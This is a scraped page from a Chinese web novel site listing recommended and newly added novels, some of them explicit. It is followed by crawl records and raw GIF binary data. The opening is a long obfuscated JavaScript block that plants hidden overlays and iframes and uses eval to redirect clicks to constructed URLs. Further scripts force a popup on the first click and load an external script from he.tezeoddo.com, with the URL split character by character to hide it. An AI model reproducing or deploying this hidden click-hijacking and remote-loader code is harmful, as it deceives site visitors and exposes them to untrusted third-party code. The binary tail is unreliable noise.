_0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/9180/">昏帝(古言 群像 NP)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/33754/">捏碎小曲奇（电竞NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/48949/">姜赞容她受苦又受难（NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/49806/">金属牙套【骨科gl】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50144/">專情總裁處處寵</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50239/">葬心雪 (古言H)</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50545/">浅水区域(出轨)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50534/">爱情确实没什么道理可言</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50533/">俗世书</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50528/">军校生的玩物（暗黑NPH）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50521/">[原神] 与摩拉克斯恋爱</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/book/50511/">饲养一只深渊宝宝</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/book/2770/', window.location.href, '伊文Evonne(gl)', '序', 'MKJL', '耽美');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '2770'
                    ,chapterid : '943846'
                    ,articlename : '伊文Evonne(gl)'
                    ,chaptername : '序'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5343f167620447b3b9195142272b12ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tdzjrf.icu/do?17685667149762460
body_size: 67
content:
var data2460="2782340000000131768566716";

--- FILE ---
content_type: text/html
request_url: https://tdzjrf.icu/6135445632256.jpg?47439719648328091115917100426133445624717726621768566714974
body_size: 115861
content:
GIF89a�� �  ������ɷ��zY等uoi�{cs��˲��mE3��g�yn�eE(	�tXlTH���R4'͜�	��u�ZC���&"!��uݥ{���ڭ�TNJ��˼���������Ʋ�W8�j�����PqG%�cG���2'���˔j̥z̭�qeYٵ�RC7�-����k��V껌t��������P�߫����k������k8%�jS��Y������kS�FY�R8経���ƌs�Ԕ�����ח����v�J2��߇���if���d-�{[�-E����#e�gW�}>
v���D(��ޛt\�������c����VN�8S������֔k�7���ε�ƄZ�ރ�aI��ν���Fy答�lq����NQ���������֌k��������������V�{}��z�%<�gZ�sJ������7<؊w�c9���adf�wO9;�T?ε�����G=�sR޶z�9߶����zeZ[d����c9����kJͥjACD�ƣ����rb#��ӵ���U.YY[ǘ��Z]�U\[[Q�E+����Y,���A,�9z|z;52"!ޥ�ޭ�絔Δs֔sΌlΜ{֜~֜sƄcֵ�ƌkޜsޜ{Υ���bέ�֥�Ĝ}ޭ�ƔsﾝƔ{��k��k֭�֭�ֵ�絜֥�έ���kΥ�ĜrΌc��lΜq��cƥ�ֽ�΄c޵�޵�Δ{޽�ޥ�罞Ƅl��bƥ���cƌc֔|ﵔЃk޽�￐ĭ�ƭ�ֽ�翏��k���ﵜޔrޓ}�sJ��֭�����νv֦r� T������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:907d5a86-0a4e-1d48-8e1a-22b1ff4f5e52" xmpMM:DocumentID="xmp.did:9D4AD93513CA11ED88C09314397B4AF3" xmpMM:InstanceID="xmp.iid:9D4AD93413CA11ED88C09314397B4AF3" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:907d5a86-0a4e-1d48-8e1a-22b1ff4f5e52" stRef:documentID="xmp.did:907d5a86-0a4e-1d48-8e1a-22b1ff4f5e52"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �@�2��>�X���CQfI|���T9�b�Ǐ Cz�Ȱ�(7�\ɲ%K 0Ő(Q�M�5%���aV�(�y��;��5�(Q�0�ㆡUW���5F(,}�K��ٳhͺ\˶�۷/�K��K�x����W%߿�W�a�=�䤱�����˖+c���_��0���E����B�(mz�G�AÛ�n��oGB�{�ݮq��W{�#�Gj%3`�	Nl�>��	DA �@tB-�8��S���_�������C���ǬU�Ͽ?���x΀jc@��l�ٷ�}��WA�SA3�]�̆�,�!�z�Q`�
�$dI�H�`5b�)t�p�a$���rݵB�t�H�4���SOap�O ��FuFGB �S��x@
);l�U����i��&\l���~��sf�x�)X>7H!8&(d����f�r�
��vZj�톚j�>j�3���q�AZi���飐����b�'��v�b�gv�9@A���	nT0�ŘV�}�]��i�X�X~�J��F[δ"h�<��6�+�5�����%��<l�!�!����(����"�]"Q��Q����o�;&g��\�H�E����I*)1�4��L�\�PE� D�a��)@}��Í���kƬ��ls�z�Y��<�\X^��Ќ	�d\J#��٢���驡N�餑V�Zo��������N�����E��8���檊(���ݷ���/�t�]L����m��2���JKm�A4���P������|�gh����ی�����VU�*��rÊ6ڄVN� D� -$�*/�4��&�����có� ��W<��c�JM�lW b
�>��Ae�J�]�[3�o��7�Og�>Ｓ�����D��W����*(zS�R�i:e��`-=ܔ�v��y�70 [<rAg������&+�9@w� �B(�x�q���S���'1��\����1�@�ږ%��XC�"W�07�Ωt���p�,u��½�(}Xq^�,V�@}`�DC��;��Hxh|	V��A�b�c�o���5�� (��EH���%^��)Y�����	���C���G�EZ2~��$��G?�e�hH�����!�Q�	�h����-kZ��15��J���`نc�W9 n!���9L��JN@a�^)8��;khC�=.r�s�%�Þqin�E��$�$2��@���8ƑYъQ�����-� ���h��4��%�@S��F�0Iʛ��l2����{�HHA$<�� M��$ 	d!zYI$IRHFR��L��4�Җ�v���'?�Pf� ��@0�Sb�����)OYMS,��lq,Z�l���3A#`�:��U0�:�݊�w�H�0v��5���3{�����?ԜV5�j����8���rd�s�PCt�{��t`g���&t� �=��8�g?�ɖtI*h�&�ж��ͻ	Td!�(4��`
�x�U�h�H*� ^ �E2�i)i$UJ\��ť��dLo4�?�Ԧ���!v�����icꧬA���5�
*l���L9�k��p��cm��
Z%��J�`%�XI�-8�-L*��Z9��U� B�����jjj�*�X�Yᔇ�?�#���p�*! R0�u�l�cQ4�+D�`V1�"H�XD�`T�f�Y4Z�J�iK�P8����؞,�p��z�s���������.J����v��w�mr��3����˕i��f�5Z�� [��!5��p�ڝZ-��P�W�\`xU�C�u�kȘ�z�#�V����:X�[����J��%�V���m=���C�;|��/ !�(�0.�i;�?�Z��?\ ��s�i�;{	��b�BI�� fC�	���)��PX��c���7�c�d�'�s���\ڄ��ȨU��x�X'7�Q�o�-R,���\^���L�~g;��U�Lk�,hfcr�iW��ھ Ϣ�aw[(������U�,iYh��dS��Q6[�pV��]�
$�-��ӡ�u�v+���شZ�Yk��?�� ������ T ��{\�ʐ�6���Ӝ>�#Ę�����(6�6 �f/;hgv �07Y\[!p����x�n� w��4d"Դ�f�D�G�FF(�B��Y����Y������ߘ)�>�+x��@�!}�@����o���k�R��V2f�l��	Op�x���#� ��t�P��H`岺�u��A��@���S��W� �%��DQ=�B�����f�x':�Q�Wp�R��7������#V�Wh��}���}$�Q�z�Q�o egvh�� �@� 
p�0�p�
!w�Cwpׁe!<�y�k�<�x�fn��11p	� Q�/��x� E4_'�%F>�'yn�e��#�7�{�f��b�w�$��SsFz��JN�J��z�gF8�q�g!ڀ]�|$χA|��/w�[`|�aii�_( 
[`]TP7'�*ס ��B�s=�}��}<0Wu�-���`A�P
?�d�
prnPB.��aBu�!�P �'�wb��NQ�$� �р�؀�� oP� �Md�x�oǁXw#Q�%>�Yy�w%�w'Xd嶂c<<��)�x4h<'� ;ȃXv
5��8��X��x��Xp�%�������8��X�: |!q���؏��� ����@	��
��ِy I	�Dz�qT��qK%h�������A��K��hqX7�e���I�A��	�@ v� ����8P�w��W��s� �-�� �(�q"L9_��0 C�k�c��9=!1!�"�W0�(Њ��8�K0�L t��	t0��ȋ�����H�X!���#H1�<��<Grn�h� =��wظw��k��2SCP��y��������9��:��9��Y��y����9 
|b���9��Y��)��p �ٛ������9��4Q�r��p�g*.�6�q,D^Ȑ5�10 (p[�U��~`�A,��+��K�Y7`�D` (`F��A?0}��}�}�&{�8�ɀrE�s�p�P�%�6����T���9�!-�P�w]�V��aI�c��c�l�kg�%S��*���P�X�0*�����W��Q�iP'�P�P˃$��Y����4��� ���W6y�G��9�TJ������Z��[ʚ{ᚷ�b*��	4�I�h��i�4�q��6HBJ���J��]���q�D)a�`�c4w���|p8L�L������2���6��?p�e<7��a9��,П�����A}	JLza�B�6��C$Bp�vib"C�� 	 �� *�h׀Q`����+Z�ڬ%���3Z����Q<�R֣>�rt$�+X����Y�PT1�/���H�#�U*����� Uz�,��\ʥ:0�*�^�`*�&@$�c�+�K�|q��I���I	��y�n��S\ᦍ7��P �yW�yKG@��z�$a��@4�i^ժ��%_h�Km�[�*\�r(�2)�P�@`T��*�� �0`��o�!B9��8W� �� �i��$�7>TA�tF��"�p� �_R=���:�!�l��Ū
c ɪ�)꬀+��*�Ӫ�"��:Z��ڭց�*�xH�
>Q���:KYn��e"����	 80	��k�� �Y�aS��+���ٯ���:�a�f����$�3 ���$���x�^�����Y�y��˛�`� 4� �������a�)�� D�@ 
�6/� �[��r�ωz);aH��\�"9�:� �뵳�h�ڨ���K�y+'`԰(�6�D (���g��0�*�Hj	Ɵd�(�F�@i
�h��"�h�!� }pXwb!2rK�H g�l�!�%}���묄[��
� ׊��$'���Ir��|t�GVn6�AA��l\n�2�{3�k�5P���w�������XǗI�*a��9������������ ɆL�������Kp3�y���ܼb�^0�xpp����g��iK�K���ܛ4��K���� �| �	��n�`��%������@{�[h^͹�t�!�_ZeL��~ֱ�>L��@��� �k�7����Q��G�-<{�꟧�]P�O�A�y��u@� z�g�%�0�MԶ�z���m����X�p�p~;S̬V��5/���A3_1 ���܊s�fLGJz1ظƀ'b^�Ƃ)
'� pyp"�ᘺ� �N���뺕�8P������,�f�ȹۺ��aP�f��fݻ�\�������8�м�����&�����{� ����o��4Ѐf�،�حk����[˔�����(��(���� МJ�2��*�u������`��y�r¤�Ym��!Ԩݑ�ɇO0 ԰��0kE{��I�� f�·$͢���R�-W�P
�p�:�m�a�	�!>�Ͱ �DB<E�����f�� �(�%}��z�*��b��[��6��j�6}ӿ��:��i��lIJ1��xm�P[ Ԧm!�&����[�Q�����SM�V�Ճ�]�k-���<֕l�m o���0;�;�a�b�ѯ��ӫ��[��-�뽸Lٹ��ٺ f����Sξ�� Z��F�١=�]hڨ=��9S���9hà�
i�޺��ae�F��q��k�@��Q��
�������O����M�, �A0��P��W
l�ր�p.�`!�}�
#��yI���ޤ�lM'�	S��}��]Ź:+`H�a|e|3� F�( ������͢਎�*@J����j"�3XZRr��,��{�	����(������[��l�-~�:��9�� ۚ�Y�p�b ��<�<>
y�ʮ�Fn�\���f �ٶ�������{Zn��t
ڢ� ���_��l��{^���[��5�+3]��������_mX_�r_�̰����pE۞�m�J�~��M�ӝ��8�ޞF�j���p�6�\�����������M`�L��

���.R� 3���߁{��3	�,��j���ᗑ;eCf��r~��A`�3-!���Ǘ��	��p��kY�Z��)�+��n�a��[�9�5^�X0X�X��x�������~}���H.����I����Jޛ�a���0O��L�s�̍����*��e~�Ӳ����K.7|x#�
�-�A��~(wU�a�7��r_P� [ ~����#?N��rbڶc��V�a��xl��c6�,Е+$��P<�g��	(�t�`�M�9u�̩�X�@�4�k��:>n,ej��S�Q�N�*5 (d��t��`K�%;��Y�i�n`��G�
$��5+��
�QI�/
N�$LX�D�8!�Q��N�P�"�eŢD�⬊B�Κ7�TU��/�����k֮7�R۶��OiI��v�����_�5v���s9�O��t���a���.����������tP ԯG���x�x`>	��/f��� �)�΋���d܁�"�� ��� ̈���>��Ch�	;� �	%�$ZA%�xA�U a���0��#�v����2����$�ҙ_~�h�{�؂�)K�ɳ�,h�v��IQ��J<����`M��:a��;an��fNh Z �'P��0��&��";���Fw���"�����)e��(��'PC�ɍm�"�(�R���R��UX��b����`="k��zU�W�@x?)��.��B�/�PBA.
3�2j+k��(���6��3�BS!����3��Ň��e�]�|X�6�r�g7㘫��h{
����6��� <쾻�;���N���`:��C����SϽ����x*���)曁_<�c1t�A%���h�ČE��%��?0��=L1�H�EaY ܘQ�B��G�l������#�t&H�R)��ܚp�A�x>i�/US������ �1.�ޜ��-�������P�l�a�
=�"�4R������I!tm, ��>u�P�8&�
�j��X]
�b�=�Yk��Yt�ײ@	�x���AM�m�d�j� �p���kZl[j�e2�M,��Dӈe���s���-�5x~�.*pH _��š�ՠ>��M��u1��<���r�������6�� �A@3�p�2 %�_3�G �@�l� �d6���C*��=g��z�4�Ez(� db��1 9rTH��#�cG� [1����L�N[9��=�''�G<�t��DL���g�����11�K\�R8N�6@ -�eRY�rZ��B�(����ІLҀ<A�TX��X�ɜ�����9fg��"��]+��%�*���(��y�r���5&/B���w̨�!!s���W�f63|����'�H�̠�g@�6�H �#'[���k8���� 8�!�9�1 tΣ�n��ҁXy�O�dLc�	 <���Oi!|�b+�	\8�� �:Z�r'"�����ࡆ|菐Q����_��U �K�Z��5Q�Qƨ�1��I�B�S���JxF� 
P�i4��Eb0�rQ`1�����9��챏D�B�lp�e��ը�Dy(F6�s��$%�1�A�{��QmJ�������QC��)��++�Y�@����)J��\�`���6�$�`J�OF0�ӌ9 �"�Q#����f�qϜf�2c��<�� ���[*�B~��9�S��O�q��u���mA`��0}�h�h����&� 	� 2 �?X@/�`� � ��/�b���Hg�!Tp�R��� 6��3 @/Ĵ0��D��t��0N�T��#L��0�т LN��K�M��#��G��B��3��}��7�<6�pO����sTcɰ�18 �c*Ù��kH9�H�䮒pC���.��T��e, p���X4����e�S��8G����A��Y�m-mq�g��?)@Y�BIj�A���_`4��ihY��f��������h 1@�bZ�+ q�g��!��q�q�{�V�s���t�R��b�����S"P�
Z0����F�2
�xH�	�Rl1��>$��}1����h:��S�P3y���@��}" ��Uv:-H�oJ�0�-,$\��H��"PwQ��x1{*���Q��e�m��_�ڙ8Ƒo�ꛟ&���� �J��j������0��dF5�kt-�������@%_0�^'��/�R�*�<�sΫls�S���˙�񄝇W<PD=���@M�	Zz�Nm׏yhfl3	� �ȏ�AZ������E=�' �
�����˔U�.�<��j��������y����`���<��]�'%t<T�{�	b6�2���f6|. �e��P���:h�$5É���7 (����R{���> ���,@ �s�[�ij�
